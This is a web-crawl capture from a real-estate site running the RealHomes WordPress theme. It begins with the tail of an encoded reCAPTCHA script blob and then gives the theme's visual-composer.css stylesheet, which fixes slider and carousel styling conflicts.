4zDp35zLxjCpEAKQMKOw71iwprCqSVmwrjCvCrDjsOZwo/DmcOTw5/CkMK3wotUbsKODRjCkMOpNcKqJsKtwpwaw5TDsS04woLDh2Zow7DDhGl3QyTDkw3Cg8KTwr3DocOPw7sdTnRBwrLCqcKlVMOIw7pAwqbDrcO2w5fDqMO2LcOBw67Cj2I4w5YdARI/w6YfXMOURxpQw702wobCs2Yxw4rCiMKLGicnWB3CinXClMOQw5/CmsKtwrtANUtKwq7DtSXCmsOVZEl6w5LClsK6wqAvEwtLw6TDqVDDnsK1wrEvHcKQYMKuw6PDqXjDosOSw5hRwpQ8XMOGw70TCcK1w77Cv8K3wqfCukDCisKUwpQXwrR0wpIyYcOTw5spwpHCnDElGVjDiMKDw6tmWGY9w4PDoU/CqsKtw753wqLDlWnCgF1lS07DgHbDvWF1KUHDnHDCl8KRwp7CscOVw50OSsOKdMOnw6vDgxzDjF7CjB3CnRLDuCXDqMO1w5szw5FIw7JoPQXCnMO+w4DDi8K8w6PDo0/Ch8K1wqRUPwVpw4UZw6JAFCnCssKFwqomw4wlbwbDqcK1eMKQaFx6wq1VMBPCr8KkwoXCpMOnbG/CuS3CvcOyPsKleMKpw4DCrsK7BAZiwpvCoMORLMKYGznDg33CuMONw4AiOmfDulrDscOXwpnDvRcqMcOPwp4xwqMDw449RjRTOx8Zw4HDkTwLA8OXwp9CwppVwovCuMKDwonCm3I/wrE9wpo9T0NLwqNQwrgWwrnDpDU2w6TDrsOCw7F7ecOlTsOtwpA2wqTCiDrDisO1w77DqMKJwq8IJcOGwrwBNMO0wrHDncOOwrQbasKxwotOwr/[base64]/w6HDo8Ovd1PDkhdYeCvCg13CrEUsXCoCwq8+w6bDisO/wr0sUcOsC0l/G8ObMMKpWcKowpU/wrJPeMKAGH1iw4bCnMOtwrPCoTBYXD7CkwxCecKBUjjCmUXDmW7CoMKuUcKcw4jDh8O3WMOmeW7CvsOXw75Rwr8UQMOZw5XDujfCmcKZbQN9wqYYw7fCtz/[base64]/DlMOIw5vCr8OXw6J9w7DDpsKFwrrCp8OxVyVgD8Otw5wXw5fDniFJRmTCrhAVT8K9w5/[base64]/CnXPDrcKWIcKZOAJPLGDDgSgjwrfCv8Kmw4bCtcOlwrbDjR3ChWDDokzDlSXDosKiQsKWwpwWw61Ce0QowrfCsk0cwrt3JAU9w6JpWMKDLFXDvHVWw7k5fMKDAsKEwoEyw5fDisOnfsORD8OQBHcvw5PDm8KASXhNXcKHwo00w7E\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220p7kWuQOMeShBVoxy2z2JkpF7zfAEReTMAtEgefxP9A\\u003d\x22,0,0,null,1,1768899105195,0,0,[187,140,117,225],null,[193,179,165],\x22RC-HasyQlxPmNI3ag\x22,null,null,null,null,null,\x220dAFcWeA6MchA-2fLjfKEwvoZkbJ8aGGAYDyxObKTnvTxe8ppQ7YWQQcJl_Y46vCXjAhUsY4Y-kx0lvgVDJ7g-dOr7p_Vt5QuxBQ\x22,1768981905258]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0
body_size: 425
content:
/*
*   CSS to Fix Styles Conflict with Visual Composer Plugin
*/
/* Homepage Flex Slider */
#home-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#home-flexslider .flex-direction-nav .flex-next {
  text-align: left;
}

#home-flexslider .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

/* Property Detail Page Flex Slider */
#property-detail-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flex-direction-nav .flex-next {
  text-align: left;
}

#property-slider-two-wrapper .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

#property-slider-two-wrapper .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  pointer-events: none;
}

/* Visual Composer Row */
.vc_row .flex-direction-nav a {
  text-indent: 0;
}

.vc_row .vc_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_carousel .vc_carousel-control .icon-next,
.vc_row .vc_images_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_images_carousel .vc_carousel-control .icon-next {
  background: none;
  line-height: normal;
  vertical-align: bottom;
}

.vc_row .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.vc_row .widget #calendar_wrap {
  padding: 10px;
}

.vc_row .widget ul li {
  line-height: 20px;
}
